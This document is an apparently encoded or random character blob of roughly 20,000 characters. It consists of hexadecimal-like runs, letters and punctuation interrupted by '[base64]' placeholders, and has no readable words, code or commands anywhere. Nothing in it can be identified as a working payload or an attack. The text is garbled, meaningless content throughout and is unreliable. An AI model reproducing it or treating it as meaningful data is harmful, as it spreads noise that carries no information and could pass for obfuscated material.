ZB38a52eZB3559[97Fe160cd*4561483DD#Y93FX90bc71e848b6fa4cba65D4527dX588]16dd242YDe092FZ6fdb39b3d059BD2393XF8e188BF755cfXY5FXZ72F04FBD339b|D73991173129cVf7BD9537B2a96c2639c4fBD1F86FB1d95F788f961DB21Y1S1Y0XY55B55fZ9{b44c734a1KX7be855Z22F9c]976X350d976e0^4b42Y8c{B78YFI1bf2e88b53Xa93B671Z93F361a5f765107ffd289033YZ187ded588b3eYF%X86e2547B%468ce3f9Y3YZB2aY2fe7095KaY5!86ae4239Bfd9e2999FF698B,365F382ef5ed94669e949e8329DfdY711538Z*f7cX956Z3309d|a77e451be2B9821be284cfc72D453Z0f749M776d0fd86F183YF64db3BY9XD3fad58c74570D87Bf460Z535a0D379ef5fce3056DF43a91b75!89eKX7dDF2ab1318Fb72Zba4cBF1D97f860ZF3XB9d34BYD4cd649b51789ef158def8aea6YYZ2c8Z2B75e040ea5496ZF52bf2c99]673e04Dba2794!16Xdb64^16B8f3Fb51796{33Y8c4Yb91340c934c6f2a71e7eec3082f09B=a88B31BZB37a1+b72e54XZ9e56ed238YBU4Y12d975BB2e648af1Y99b364D2faba1988+36dd139a3133cB14cYF118bDB47B3238Xfa6BD53bBB1bBY&46fZF79X3255Xe14eBB2895=26FDZ49B62390fd6Yf390FY1ece44a62592c91Bd948Y2ZF58c3558136YDKD7bBF117F2Y991742YY53Z537Y5ff72XY46bfX16aZX34Y8!08F2696,576D34a681a95ff61ZZ99f01686ed6684f987198bf953c63X9a1333e55B7Y1d80e25cYZ187Xfe5eFD47B212BZ2668a1TX91fe6bD845b21f8cF966D340YD1aa340aaec57e915ca41a1+f53Y513be2DYBd63XXY5aBF2Z9B!d739b2489X079~96XDB4aBZ2248@[base64]*b82X25094X654ff6XXZ177F289afc6Fd745BB1D90F52eD243ab2544cd3397G763F465cd47843FYDZB8aea55c82XY2:a82Y015ZX39Y9Kf79YY4cc43660XD32B212b1FB66Z670DY1Z55D845b21f8Zf966d340ad1a87F461XY87f115c53B9D1Z89c012D03F99c64Fba4Z782Da4:472b6W8762190~[base64]#05ad9f57eX448BY14B437a9c888e35bZ52d97c3719D33c538961079dd5972X79X?X7ad4O0b22847da70e04FB1fc83U361921272115bZ626D03a7ZB538Y5127fec59c633a0Wd7Ye754c14aX75175259bfd7Ze92072309fF926af1aYZD88D[464D21668d681F06X99?1aa1Z7eF159Z73d9f1277b05Fcf2X9Z1233bc2286F952ee7eDD4BZ1e091ff27e450BY248BFX67e2fcZ2D696F570d346B21691c727Z6107BDB85ef316aD75YZ734a1VX7BX855c22F9cI976e36Z)973b520b2DX93NY6aD81Z6Xdc87F6749FK7bd158Df75FZ938ab1e8aYB349bf093|[base64]:875fe5X?072XZ215aDD4aB72491fe6Bd861c163D54f84bd40YD1Y87f461XY4aec5ed8Hd46b336a3107Dea57e032YB1878)26fDZ49b62390fd6aD744B11e8bf865D23fac1986F360cd3a8Y|471XF28YB1885F25fcc55Y7208DXD6Zc75dcf42YD1779F752BF3219567XBD37a4225bde4bb82592ff88DY53c020YY1784F15Xcb38a5127FXZ59Z633Y0Wd7aX754Z12X9B;875X232ac1997d053Z02d9aJ774FD92N47X9545BB1D9ZN940923Xad1a93-362d447B3df88L05Xd3F560167ec416Z231YFDY42XB5dD03BY5c54e87,Y77X451be2b98G58e21Y1MD7Ye24X6d1D93f574e1186Y1685f26BDB3aYZ1f8BB75Fc932Y2108aa73069XZ59Z633a0Rd7aX754c14YXX58b6304fFF75D756Z3FY4c:b6De54YB0DY639Z1f8ZF966D340YD1a87f461ce57f115Z53b9D1c89c012Z32B641780XY54BZX598&039XD4BZ52D96!868X0L38ZF757fe4079FZ69d643b01d8Yf764d13XYB2a851bad208Bf557D5309D10D7345Z65e855Z22F9c@976e350BD46a657Z11f99D6NF92FF6cD946B3208dFY67f08aYX5XD436B52259YB5Zc4FDB01983ed557e3199d275X751ZF38Y2HX3aDX56cb2F4e:46Be45071fa65Z56Zaee76aD744B11e8bF865ee4XXX6Xda47af1B5891fe81ee5Bc835Y2=f7ZI59YMc869D4DZ325a411489a46B5229b;B6aDZ4FbbX78aS36fX240B62944ZD{689f663d03dYY1784F15eX77cee687F2fa5P786F32Y7Z2Ya3Qf82e056c9ef98!a77DB55702199fa31e443ae2Z8XP16D8X1750d340YD1a87F461ce3Ba81582=B9e1b548d107dea57c4319eNB78e552bf48e9245De04DBY2794L16edb48B5228FFZ69FB91b069cbF780248Xec668535abVd8cF9308235a3(X7cXD57Z230Y9cf83X161caX56eDX6dXB4dZ7278FF969921188X899=361DB18672786ae5cd545ae72Z9ea16cf315D1385XY63BF30ab1984F44fcd3Ba5S12DDX4ZBY2a9Z)46cd6;2B42Y49-264901X8D)b55B167D93BB4248ffb6Bc741a41c24Y71481XX5BZ835Y2Mf7Ze956c330F25877)0Y4.e6cX6-5b52B8dSZ79B0:2B5238eFZ6dD742B0294FT361e14Y65XX83f369c9489F1784a557ZZ3cab@B86X15fc328a0c154ea5aZ92b76FD7ddb1f7F309YF872YFfe73fe94(473d547ab2749ad5dD641B0ce8bXD67257Za9WX8aF55f7D2X9cc484e352ZD379BV36dDD145de04Dba2794*16XDB48b5228FFZ69fb8fb06ZZZ41Y92587?1678537B2ZZ82f363ZZ32Y7]Z82F54fcde8Y8)776X94eZ43791:0733Y97bfde98fd69db40ba2d8bb356B91B952741?71bZ945ae187Fea688340YZ16da3165Z72e991832e351792Z9c[c81ec48B8304X1428d851BD309b,56F9041afd785f461d04bB4BZ3fYZ1986F360cd3aa71481ee5bc888XB5cZ535971575F0}YB8e4a6:c2Bdd53Z62e9eJ7759343BZ2c97{373cf4FB12B91YF6Xce37afDX27YY1784F15eZB38a5127fec59e242f02b64D154Z12e9bL875X24fbc2996=38Z1F9ZD5Ue91fe6Bd845B21F8Zf966d340c96aa5de61ZX3bY81582ef5cZ936a3107DXY7b+973e74fZ7e593BF7c3c8fZ52496fe68X7V1b22048f871dd42b21D98P25ecd40?7648Zab20D3415F1191F662d2419b?a7D44a1c9f79c1770ee4Db7279FBD7Xe945c4DX91}173d34Bb53387I52999faYD2986YX69ZD38Y7227DFB5Fd2F0af;F7fX554c33D581573f160bee697@52de6485XX14Xbb2895U26FDZ49B62390FD6Y1a93FF64d43Fba2480XF622986aecd7Xec67c5335B{b7af45e8ae98612829D4fc330Y0ca2bD951B9349Y)8799349b11f95{86ad444ab1686FX6eZX49631f3Df866D133B0108BY562D4319DNb81Y063BB399D.[base64]^471de4Bb82592FF882246F66ZZX4DbaF143F45c9548B11b85ed16Z9316Y117Ze563D1ed76X141e82a63e653c02D9a~774e14Xbb2895-26fMB8bH068X446c02697b1778B4ZY62484ed6Z8645Y5Le86f06ec2329Z1b1Fa2}F7ZX956c3309D=Y77e451DY3aX01990Z936B92693{06dda47B4218eFB68F186F8728939YF1190fd3486459F1e83b25XZ83FadZ8518a%d7YX754Z12X9B:875e24FBZ29961Fb426Y0b767DD3fbe2b62B473cd4ZB1X089.15fD4F67FB83Ba81582ef5cZ936Y3107dea57Z4319e27BZ2ea8BF6fe547c6336aBZ7BD554b9X896Sa6fD141BBd861c139993Bad275c951885f25Fcc39a61380XD5ac734Y1Re7bT499[b859Z4ZZ224a310479958b23196Z568e14dZ01X94!722abX467D441YX1b88f562cf3ZY91683f05dZY37a42DD13FYY1480e62aa234Y7N574XZ48B72YF14X769546b4dc99FB75338aB71c98V36D8b1Xb42493F540Z747a5X949FY68d33DY9&f538c,f7Ze956Z3309d%[base64]:02ceb4bB7e091ff27X853115c96R86BX34b691992FX1dcf4364238D&06Zca445f1Z7aF8546aXD5YZ734Y1[e7Be855Z22f9Z~976X350bd2a97]4B63494)c66X4ffBF2892f470ZX47b0198F[26aDBF5bbcf84XY58cc3cY61X78F611D339581587ed60c8X697W52dDD56Z235Y0}Y7495Y5R92a92F9729041afd797F26aD43ca6e029YZ1986f360cd3aa71481ee5bZ835Y2Jf7ce972D280BBF477e451BX2b98U572DF4Zb92693U06dDY63c365D75186BF42YF1c89f663D03Daa1784f15ecb54b456c84277B01da0Pd7aX754c12e9b[875X24Fbc29b245Z2FB34Y12491FX6BD845B21f8Zf966d340YD36cb3db7ZX7ef456D54279ZB8ae463c8f7a01876XBWd96cf52bf2c99=673X04Dba2794!16eDB48b53Xd345bfd686fc5Xdd4Y81d392ec6bD0FFad2186e858D2ef78d950B052Z43X73YZ2f9c][base64]!d78e24Xb4F831B4218efb68D542af1Z89f663d03DYY1784f17a1B568f127FXZ59c633Y0+D7ae754Z12e9b%875X24fbc29Z948702099|56aDY45Z02a86)46XdaF99cff61DB6D8739YFZX80f415d546a51D79XB10D6XYaa1973e759ZZ2YY4%56DDZ4Bc6e065ca39a2129fDB8DR322D448692892=571ZF4972D163f718d741B4207ef813Z130YX6aceX2,Xbe37Y2112FX34YZY28a7FX839748B6DX8ef969D3ffY2*567e12X77FY67d441ae1B88F562ZF3cY91683f05DZY37c020ZX@942c5329F=Z79X653c02D9a}774X14eBB28b111b3259FD4,D90fd6Yd744b11X8bf865D23fYZ19Y2?2Y41690Z5fe6BXX5BZ835a2UF7Ze956c3309D-Y77@093104982ef72df4cb92693T06DDY47B4218XFB84198b%51ccc42a42390Z719D832b11645ee66c4395BX41da0~d7Ye754Z12X9bT875X24fbc2996&38Z2193(d24d44Yac2B98ZF21X03aB91X4dfb6Fd436a6203dc6289Xfea0128cZ1fa7DXY57Z4319e~b78X552BF2Z99?673e069FX70eaV1b12789I875acfebd1796FB2acd46B22583f96c871049cc39a61380XD5ac734a1%e7be855c22F9Z}99236a4IF79e54b8F1190.a7bDB42B52899b364d2fab91985YX74883dY32180XX64cc3XY4X646f765D03Ya6!Z5089,Z79X653Z02d9a{774X14ebb2895V26fDZ49d273YXX76Yd744B11X8Bf865D23fYZ1986f360ZD3YY7148121Y0c879e762ZZ359B(a71XF59Z5e4Y1(d7YX45872%374DZ569350BZ2c47ea4Daf2974D595F41cca46af19804DYY84399f1d7ZXY60Z83aa0Z63BD340Y2e7YYd33a9B4Yb6309d:17Be9KF702093FD76d242bae445fe6ed34Z66168ffb1aDB3dae138Xfc56ZF3F68Z98Yec5dc239YZ1884Y7f578e552bf2c99|673e04dBY2794)16eDB48B5228F55692988b061d93Yb91e83f96ZZ644ae1Y39XF61c3369XIZ82X457bc3B5516d22959BF2691102Y9f58Z33399T3789XFFBX2X9YF47399fab62685f3698839Y7cf8ZF862267DB1137ae56487F942Z5329f#Z79X653c02D9Y#774e14XBB2895P28bXB99d4MD90fd6YD744b11e8bF865d23fac1986F37ZDZ7ef06a9FD85BZ835a2_F7ce956Z3309DIY77X46dcd6FX15B90Z936B92693W06DDY47B4218efb68D542ZB5XDB144dba3DYY1784f15eZB38Y5127Fec59c64fX456d0X797[D6fXX5B92e4a3FD7ce110b9318FQ426YFX86bd845b21F8Zf966D340ad1Y87F461ZX57XZ5ed8ef9f1577f6639Yecab!584e918Z63a9FI171XB)891f469c96bdd578cc548B5228FFZ69d643b01D8af764d13eYB34c93bb5ZZ7cf254D34077c988e261Z6f598117Df04XZ43752db1497M471de4Bb82592ff6cd946b3208dfa67d45D)16FDY44B0165ad965cf93XY1X80e752D1eb9Z=a32F251c03ba5=971db4B743a4e(777DZ49b82Y90d232X351bc2692f83Z75F865d23Fac1986F360ZD3YY71481ee5Bc835be5F9ad356c3309d_a77X451be2B98?572df4cB92693_06dVD8Zb462de47b11883N16Bd7F6b51584f658D7f1a2147Xea64c43Y9ZPF74e44XcdX7a410809B3eY1W37Dd629d746b3229D_624d44DB82891F773dbf96e}96ZZX4898,46ada3BXY61d140b1RX85a364cc3X981031Y641a4=680D13Za2#6ZZe08eFD6Yd954bddb94fe6fd850aa1Y929a1d8YF764d13XYB1885f25FZZ39a61380ed5aZ734X2LXb2-D77D153ca3c76XB86X94BZ51781X757b866d644B97cc7{620D13f67298fYX5Dd444B32481F816Z843adSF7a479Xc4349B1432X35179QFa11381DB4XZ6229Bbb78D654b0DZ7fX244be)e7Ye544e4638B4eYY2488F262c996F3ZD7FF314cd3da2]F7eF0567c2d9b^f30Z359Z9389ae56cec4Y80Z94cB92693W06Dda47b4218eFB68D542YF1Z891272205B941784F15eZB38a5127fXZ59Z633a0Vd7Y%363*577f1265FX24FBZ2996G370dd4ab72491fe6bf454F668e21750d340YD1Y87F461ce3bY81582QB6bHD7FF92X67D457c4319eIB78X552BF2c99]68f229fd8117eP16edb48B5228FFZ69d643B039ce40baD181F759d8457ZZX7Df5568d40af1481e260D4ea73YZ2f9cQ976e350bd2Y97@471DX4BB841dbffYF2587N673YYFZad154X:16Yd43XY6ZF82XY23c639YF#D83X91Xc1339D![base64]:3B4224aRY69D853BD2189F3638c49b52540e346Y8226DZX88X963D634YY127Bf154ccXYa3%531f050bccf52bf2c99T673X04dba2794^16XDB48b575D443b61b91J45ece38642Y3eXX67D346B11b85e757c1F95aMa83efMed129Y1[b73DD4ZBF86e3(B2YF0^4B63494fc6aX042b51a99b328D03bb72896;05Zdbf5bbcf90XX69d74366d821a4117eeb58c5329FNZ79X653Z02dB616c7318FH9467f*26fDZ49B62390fd6ad744b13Y9a3cae285d961986F360cd3YY71481ee77d779XB659ad356c3309d%Y77X451DY3YDZ4eZ8FD36B92693W06dDY63c365d75186bf2cYF1c89F663D059ab2491F17Be855c22F9Z:976X350bd2a97,471DX4bb82592FF6cd946B3!37Dea68a12491fe6bd845ZX2099^666e640df3FYBf46eDB59921582XF5cZ936bf118af757e14eBB2895W26fdc49b62390fd6Yd744B11e8bf865d23FYZ1969e350ZX]78Yf764D13XYB34c93bB5cc7Zf254D34077Z975X451ZY3Y99*B7Xea16BF3795QY2Z974dB5FB4dF968X611792B8BF722abe467D441YX1b88f562eb7Xfe6Yd73fabca7aF052D13e75c773e24fZ83897K97Ze814BZ268Fff6DX7+48DZ649b62390FD6aD744B11XY74bb5138dac5ZD234B32057a968ca42Y7=d37c0F97ZX956c3309dWa77X451be2Bb44X722298FY79X61D6F2088c174dd47b11942F55d963YYZ1184fc58D1feYX1D87XF57c2405be44FYF5698D154Z12e9B-875X24fbc2996;383dd7cFZ687Bfe6bD845B21F8cf966d35ZBZ6DD735afec25Y81582XF5cZ936a3107dQ6a0c474ea4ZZB386fZ172DY13c62F99|36B9447YFX88BFD67X54eb82450f46ZX145641Y81fa6687107bDB82c4fd80XD5Yc734Y1*X7B!464O484f05DZ5316ea71497K471DX4bB825921BB0229Zb363d93bba275eB05Zcb38B12180F265D1fda01985F856ZZ3f5ae31Z9fMZ79X653c02D9YI774FD92O47X9545BB1D9c#9409240b92598f66cdf^[base64]^d66168cee6DDY1163128aeb22d5449e1D7fF75cc2ec75YX319XPb78X552bf2c99&673e04dba27941DB7db8b*163e24f86d889f12add46B01Y82ab5XZ6ffYD118DFD62d238671e7df353BFXY73DX3ee52760e350BD2Y97!471DX4BB82592ff6cD946c62X9eFY9b2391FD67d73cK55c7D931683F05dca37a4117XXB58c5329F28882X67de179Y,774X14Xbb2895!26fdc49B623ac3FBZF52e9B1X8bf865d23fac1986F360ZD3aa7FX6Bee5bZ835a2#f7Ze956Z3309dVY77]0Y1dc1598+572DF4cB92693}06dda47b4218eFB9b1Y42F869D942Y81d82f86B27845e2086Y562c43efc5380e561cc3654P47Y3X89c82b92]b29d952BXDD90S076D655ac2491b262db46B5D384f66DD743b4178FF16Bd1XFa0-X36f651c9339B?[base64]]Z6Xed5Y91X394FZ35X851bb258dB669D1=YBD2098F66BZZ4867f05bbb62a4DD60cd3aY71481ee5Bc835Y2Gf7ZX956Z34cF05Yb8326FY82b98H572df4Zb92693}06dDY47B4218Xfb68N787F31Zaa4Baf113dB2289d|36cdc4XBD2091fe6ZD443af1F8Xf0548394&d?89B31a11072bd44c4224abf5Bb22Z74d8[718918c2bYB1740F15F8728B371BZF668ZB43YBZ93XB4298fF868DY49YZ1d8YF960cf3bYB1a7ZX0,F20999433bd309cfa748F1fB22986ff1D4c5dd6D171!261d935Y7ZZfbVc85802386e862f4*Xc436Y9=781XY4Yc9cd50bd2a97*471DX4bB82592ff6cd946b33c9Z4dB7158Fcc{588F562cf3ca91683f05Dca37a4119aFY9Z^e88BDF663X653Z02D9YR774X14eBB2895#26FF88BL8417afd6Yd744B11e8Bf865D23fac1986NFb0XB24Y71481ee5BZ835a2Hf7Ze956Z3309DKa9Z3051P474XY4aZ92098J526d8536d1F93B4c42849B11891af61DY4bYZ208ZYY5YD33fa3Me8cX656ceXZ9d+f85e550ZX28a1?67cXF4d75234fN86a9655b5214YFB69DDFXac2d91F32b8Z3eBZ1c94XX68cb43611f90XD15c73B5c1d884691Z3339Y1331X759cc2aY4-D7B9959b8X0_f1aY3e742BY2f8d7782_ZFZYX2243?062DZ9af11e83FF6Yd4~049ZZ39a61380XD5ac734a1OX7Be855c22fZZ4ac82450^678eb49c3219Y_66ad553YD2b46L56Fe24XYZ2641_71bZX3eb41493XY62cfF0B0-f37e763c38eebc587ed4d793898H42DDX4Z7435a05eY9e355b83098c223d94YBY2989N461d446a91B81f85X8643Y11F7ba759d737af(987a262cb35971371ea53BZ32a5TD7e9849B7DF9F.e68X545B1X831B4218XFB68d542YF1c89f663D03DZ626d4%f48cb38a5127fXZ59Z633a0)D7Y=363#577f1265fe24Fbc2996)370dd4YB724911aYD2Y639Z1f8ZF966d340YD1a87F461ZX57ec5XD8XF9F1577f6639YXZ9B~d72X55dB9325FG27bX75YB4299BFF79961F58db48B5228Ffc69D643B01d8YF764XD87f85f8545B1IF56Y854D3409f1b87b062ca38Y4]e7XX352b72271e05eY912bb2e90ff279242B81Y99G63d8F48ac2898fd6DD3O2Y6187DF068Z43D5FZY8aF86aca3075Z786e464cdF394UZ76X1558ee191@[base64]?66c961f58db48B5228ffc69d643b01d8YF764d13XZ7618535ab_D8cf93082339bD487f05ac42c55R870Y955Z526911173X6527X229Y&Z27B01B7B22649d208Dfa67D441YX1B88f562cf3ca91683^36BDZ37c85Yd0309BK87bXX5Yba339ZK57BXX5674Na7XY52895I26fDZ49B62390fd6YD744B13Y9Y4079F029YZ1986f360cd3YY71481XX5bc835be51ce-740ad309dGY77e451BX2B98,572df4ZB942X84Z6D1D93F574e1186Y1991f229D53fb6243fZ8-184F15XZB38Y5127Fec59Z633a0)d7aX770.d77b924c836Y1?B77dd21Y2228eB768d64Y6b199Yfe608c^19DF46eB634Y3]3b4228dF763Z9GD5ZDY4fb51X8eK06fD243B01X86F561d14099QeBY21Y1FF7XD55Y6eXZ61Z730a01281e455c23098)86Ded4df761a3DZ5fZZ39Y61380ed5ac734Y1TX7BX855Z24Be85294FFY3117ce652B8fc7f.Yc8134Dbf229YN220bf49bc2886{01b4a5bd6ZF62f868d73984~[base64]?976X350BD2Y97K471de67fc6XX8FFYF2587M673aafcbd2082fc28D149a71Z3Zff62c43e6a1F8ae96380:942c5329fHc79X653Z02d9YV774X14XBB2895}28B2549F96fd150BDf446F75F984BB41X88f019cc346d2082F059ZD325DX651B1589ad356Z3309dWa77X451BX2b98~572DF4cb926931cZ02a88O23fB44Yba298bD65ddd3B63208cfc6B95F166=259D31B7fYXB93a33b1268ZF565d746Y91Y87F55dZD3XYZ)378{172DY549a1Y7Y2B95F36DaaX366D340ad1a87f461ce3bY81582XF5cc952B254c64075YX319e~b78X552BF2Z99)673e04DBY27941DB2249eB565DB3dBZ2960B273D638B2DX87ff5dd2f2B5187aF420Z7429F1Y88Y32c65X855Z22f9ZJ976X350bd2Y97_471DX4bb825YX486Z1c92f473e017691Y82BB6ed741YB133ZXF579031YF1Z86fb648b379d,b86ac5ec22D9B142fB823832a6ZY52895L26FDZ49b62390fd6YD744b11X8Bf865XX92FZ5Yd411861Z8cfb5DY82faf}d35F25eZX3d68c3F2FD7e77f56ad039a91B8aed5Xcb3aY1117cXZ5Bb429c24D%B5690!265DD456cXZ4cFD67Z53F7ZB538Y5127FXZ59Z633Y0%D7Ye754Z12e9B24842698124780,370dd4aB72491FX6bD845B21f8Z15751789[33871de61ce3BY81582XF5ZZ936Y3107DXY73!683bcF562e552BF2Z99)[base64].f6f1658911481XX5Bc835Y2Uf7ZX956c3309d=Y77X451da7ee846Z0fd7e+87be745BFDY6XZ4309X(Y78D5[4VF9089;77cX24Bbb2D9cFF70dd4Zb3248eFX6dZ63be84ebd3095Z154ea5aZ92B76fd7ddb^Z8ZXZ9D#765DF1Z55d845b21f8cf966D340ad1a87F461ce3BZ424Z638B2e720a3107Dea57Z4319XTB78X552bf2c99P68f24961027D74DYF2X9bd224e548aa2450f971cf4464278aec669239b4118ZFY159eD75aZ734a1&X7be855Z22f9cQ976X350bd2Y9720BYde8XM466X55289DB8cF42De049B31D85ae61Z9I2a72384ee68d135b1cc55c020c7:942Z5329fOc79e653Z02d9YS774X14XBB2895~28b2f99F771ae2FB92c98f6708B1F75X14FBB2a86B5c0413aXZ62cd2F9e!D35F661D137Y1Z378DX4dc025511182X159B52768Z879e341bbF831b4218Xfb68d542YF1Z89F663d03dYY17Y0G0a2148ec3FZ7Fec59Z633Y0Hd7ae754Z12X9B(891f193+57FB4XD70DD4YB72491fe6bD845B21Fa8N8YY1c96cb&471f461ZX3ba81582ef5cZ936a32cBF3c75X073F02962ZF52bf2Z99,673X04dBY2794H18Ydc55c222a2]Y7cd650bd3b74F764D13XYB1885F25Fcc39a62FZ436b0Z77DX52b7d29981641a95Fc2249e102ZB5ee71DX4BB82592ff6Zd946B3208dFY831c55YX5eD436B52259ab5ad2336a1D8ce665Z73Fa4Na34bdF679X653c02d9YS774X14Xbb2895,26fDZ65ff23D349YB2Y97ZX20D13972258ef862ZYf3a6.X47f355DY33add57Zf45XD13958e14cYZ5395ce51BX2b98T572DF4Zb92693%06dda47b4349c?e68Vb6ed04aDZF6BZD090ff59d636Y2108b8F127fXZ59Z633a0Td7aX754Z12e9b24842Y63DY1396J370DD4Yb72491fe6Bd845b21fY83BB8F12a971a87F461ce3ba81582XF5cZ936a32cZDH841c4319XNB78e552bf2Z99(673e04dBY27c7466X1e97]368D843be2884.26cd8F777D174D739B3455FNF88F413d03cY66ac1f557be29Y8Z273e54fBB3595~b6de045B51F9Xd2:f92ff6cd946B3208dFY67d441ae1BY4;[base64]*F7fXB56Z531a1106998Y3241db345b81690F95DD9F2YF118bF35cd4369e1650b061ZB29Y3e0199Z;976X350bd2a97(471de4BB82592ff88e88afc76abe467d441ae1B88f562ZF3ZY91683F05dZY53X85ad4XB9b1173F25F96e8a9*Z6ee814BD3593*828XB4XB02a56fd78d550BXd9629B1X8Bf865d23FYZ1986f360cd3aa71481ee5be47Xa252Z82YY9164D9f50b8F1Y4;D77X14972258Dc668D44X6Ff863Z36YYZe568d542YF1Z89f663d03dYY1784f15ecb38a52eD23Z9Y1451D6399b1566d16Dbd34a4.57aBZebF67770XX5aZ5349F107bX655c131a0f92833b4ad4ed638b0ce7dF464D344Y1(Y7aF22Z8c3da7^57FBZf578X552BF2c99}673X04Dba2794]16edb64Z466D85287c043b01d8aF764d13eYB1885f25Fcc39Y62fZ436b0c777ed4fZX3b72Z485X84aZ4F099116fe4+4c72a8ZV632e752B12b48d1*[base64]@b77e756afDXe96Y63#38ZF666841992ff68b43ab32089f942c43bad~363147XDZ5693ZZ4Fbc2996K370DD4aB72491FX6bd845B23B9B3DYF295X971Y87f461ZX3ba81582ef5cZ936a32Z8Z2XY01a4f88F578X552bf2Z99#673e04dBY2794Q18Y1d9Yd3IZ79FZ69d643B01d8aF764d13XYB1885*eafXY23Y61380XD5ac734Y1Oe7bX855Z22f9Z_9Y624a2FX2aDZ50712399KY7ae640b9228BK174DZfab02295f36d952b8XF06aa969c8F0b21e80f05ad88XXBZ54eF260cb35a1_74BZZ56c93593!d35X4507c1D56e977D940B5F353T472DD47B3195dYZ21D948a21688fb59d3349ZTB7Yf5Kfbf38a4Z34cF05Xc9339fJ549b01584XD5Dea42Y253c12c96@268acQ476BF42YF1Z89F663D03daa1784f15ecb38a53eZ03F59(a7cf252BD2a9D107cX05b75fea2107BX551b7fb58Z840a051BF2a94-066aaf9b91840ff5fDY39b3247Zfa64D0ef9f1883f210c42Bab)988df64782997bf6Fda4Yb4X083e648Z2V1c7DB9bFY22d454YZ2298.962DZ46B2D182F018d141B2ZZ89F562cc405aXB5ZZ43e89d255c22f9Z.976X350bd2a97:471de67c775B0X96ZD946B3208dfa67D441ae1BY4I4Y61892c7&06df05dca37a4117eeb58Z54XYX50c23Z71YY2d9YW774e14ebb28B111b3259fD4)d90fd6Yd744b13a9a3cYX285d96V386f360cd3YY73082fb68Z852BF2Z99O673X04dba2794H16edb48b5228Ffc69D643B01d8YDY54Z13F78fb68D542af1ca5f770dd3Dbe17Y81a91FB67D83bB3158fF566Y01a87U53XZ12e9b%875X26BBD36Y3#[base64].X47ca37a4117Xeb58c5329f28ZZ3694OX2dDD53b534a1d82YX94bZ3288eB8417Yfd6aD744b11X8BF865d23fYZ35cff3Y3197bfa679ef0a1,942f55eZ8329YZ376DX17c42D94107aDB4Dbb2f4Xd742a2498bc447B4218XFB68d542YF1c89f677d061f36aD440b1148cee68ce3F591b87e959Z34195S57deef275X24Fbc2996:370dd4YD333X44eac26639Z1F8Zf966D340YD1Y87F47d173beb61c342afX638e9518a3da6107YX2^bbe265fW274DX5cc52f9bZ76be358BZDB91f871DDfe87f252f93B74F764d13XYB1885F27bDB7bFB67D43ca8X51X8bNe7BX855c22F9c!9922799132ada50B2319eD527d342af2898F769dc48741790fc6Fcd43B6d15Y931683f05dca37a4117Xeb74N97bf5Kcbc32941380B7V9b7309ZQf6DX3567Z2597%468X2fdYX2687BX71D03Bb91B8efa1ba4DD4aZD3Ya71481XX5BZ835a2]F7Z-59a@Z869d53BBT153FF6eXZ177f319b)X7YD8526ff831B4218XFB68D542YF1c89F663D03Dc65f98f1a11779f8659Zee9D1576YD60cf29Y8WY82e74d77#039bc2996%370dd4aB72491FX6BD845b21Fa84266168cee6dda1163147cB568D13BY5,D36X9518Y3cY61985X35D7Y%36Xce75B7f073X04dba2794;16Xdb48B5228Ffc69D657BX2X8a29B32692f06a8515a81F7cf513a3^56ZD744cd1B8c1662D66386!976e350bd2Y97.471DX4bb825921B7B215Yd1Ka8dfa67d441ae1B88F562ZF3Za9169f32YFX821Y4117eeb58Z5329fUZ79X653Z02db65cZ0X191^769X8558Zde8DL5669d49B32a98b33c75f865d23fYZ1986f360cd3Ya71481ee5Be481XB2DY32aaaR887DX63772d9f1270ea53c1df9c:878933699FB75B429X150YY1e90|361DB3Za41382FD17c840b2DZ69YX2X8X38a2e41dY0&d7aX754c12e9b,875e24FBZ2996+38c2993d557d650c12189W1718c1d8XF670YD6Yd64661V467Z9439Xfea812548d107DXY57c4319XLb78X552BF2c99S673FZ99.[base64]!Z417Ye76aD744B11X8bf865D23FYZ19a235b2eb56e9669fD845c835a2GF7ce956c3309D?Y77L095]781984Xb6fc4eFY69e7127Y2D9eFD75d1436YF32cYF1Z89f663D03Daa1784F15ecb38c15a93ec9c1274f36097X9981071Y85bca24Y3V57De24872FB34B72491FX6bD845b21f8cF966d340ad1Ya33D611187X968d5Wc5e.f77B063ZZ36a0J831e44Z852aa6O771eb54B8344Fd843Y34a8ZZ548b5228FFZ69d643B01d8aF764D13eYB2c93&45fff90ef67c3355Yea7dF451ZYX878M383dd55ZF36a4bd3baa1481de7eFD77DB44bfZ346b3208dFY67d441YX1B88F562cf58b85X97Ve47ZY37a4117eXB58Z5329F@c79X653dc6fec255ee14ebb2895[26fDZ49b62390fd6YF399fd1XZX44a62592c91Bca42Y3DY86f067D5F079b235a2@F7ce956Z3309D.Y77X451BX2b9821be286YDZ78D841B023XY476f8X3fadd578db3db7497fdf89F3356Xf15eZB38Y5127FXZ59c633Y0&d7aX754DD7Ye426Y53794:e7DX5;3Z42F9F=56F9146YZ1b8Xf31Fde48BB2785ff369640aaXZ25Y81582XF5ZZ936a3107DXY57Z4319X!B94319bDD5Zee4bZ5349c&D27D544B1209b%822DF3dBB1743f369d33cb22583FX18d541b1ZZ6fD234ae+969137Dbff87BX855Z22F9Z%976X350bd2a97M48dXDa0~4437cFF6Zd946B3208Dfa67D441YX379739YB255a93+083f05dZY37a4117Xeb58Z532bb4XZB]46F?27fB8F15Xe14XBB2895;26fDZ49B6239019ae209aB167cf15671382.02B9339af1F8XF0169fd85bc835Y2Kf7cX956c3309dIY77e46D(63F9848be209fJc439544bc1d54!776D04FB1298eF41Xa7X063d03daa1784F15Xcb38Y5127fec59Z64FX9QDbd33951481B8NaBB235Z~f78e24ZB4DD90f831e446B41d91F62ce242B82893af38Y3~3YYec25a81582ef5Zc936a3107dXY57Z4319XNB8cF365bf52e858c7299bff7b9427BD2d9ZFX49D050YXd654Z22XB1e164D13eab1885F25Fcc39a61380ed76d67cB52c65e855c22f9Z#976e350bd2a97L471FY8d=Y437Zff6cd946B3208DFY67D441ae1B8811b71b3ZXZ62c443B0e739e860c1f8a4Ve85f3#X97d053Z02D9aW774X14ebb2895P26FDZ49b63fdc4688Q789V3Z11845aa2691FB33862181Q13YB214d13Da71178eb54cf,565(F79BBf477X451BX2b98*572df4Zb92693%06Dda63O06aYZ21b12196;15DZD4563208ZFZ17BY1D7FF938fe12cf3BabZ686e55Fd03097+Y7dB717c12B6da62996?370dd4Yb72491FX6Bd845b21F8c15b21Z5XD969ZX3bYY1Z82Y859Z7efB01bD92456Z62Da6c481e35DZ52eY6,870X8{6ZZe091FF75D948YF1F97d131db4587c043B01D8af764d13XYB1885F25fcc39a62FZZ3678X980f05fd02DY4c274XF59BB26F34a70e047c0DX8fFD25D64XB92294fc6fe0FY6F198bbc1bB143B5237DF068Z43d66X646F05Y9Zd558c5329F.Z79e653c02D9YI774X16Yca7de12059DZ49b62390FD6aD744B11X8b14741688^23770DD60cd3YY71481ee5b